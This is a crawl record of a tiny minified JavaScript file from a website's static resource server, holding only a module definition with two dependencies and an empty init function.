request_url: http://static.yun300.cn/public/js/portalPublic/portalResPublic_codeContainer-01.min.js?v=13cf878e1428503dc7472fae6856ddbc&viewType=1
body_size: 79
content:
$define(["wgt_util","wgt_readyload"],function(n,t){return{init:function(){}}});